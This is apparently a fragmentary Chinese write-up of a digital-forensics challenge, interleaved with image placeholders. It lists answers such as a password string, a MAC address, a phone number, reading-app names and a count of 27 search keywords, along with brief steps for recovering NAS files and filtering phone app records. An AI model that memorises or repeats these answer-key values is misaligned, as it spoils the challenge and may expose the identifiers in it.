print("否")
26
Floorp``
18480
g123123
在下载目录中有一个 pdf,是在线 AI 的对话记录导出的 pdf。
长安的回响
10
10月29日
Z
桌面有一个 NeatReader,应该是阅读小说的软件,但是存到了 Z 盘,我们需要结合服务器拿到这个文件夹。

可以在 nas 中找到,提取出来打开看看。
小年小月
第五十一章手机取证

00:db:60:6e:86:13在电鸽里面,可以看到这个手机号。

15680193807
人工统计一下,发现北京最多。
北京市

手机中完全没有这个应用的痕迹,卸载的就是这个 app。


七猫免费小说
过滤一下逐浪小说的包名,发现搜索过几个东西,按照时间排序,拿出最新的那条记录。

从斗罗开始无敌同上,过滤“QQ浏览器”的包名。

发现 keyword 的值就是搜索的内容,都过滤出来。

题目问的是使用过的搜索关键词有几个,也就是这个 keyword,去重一下一共 27 个。
27````
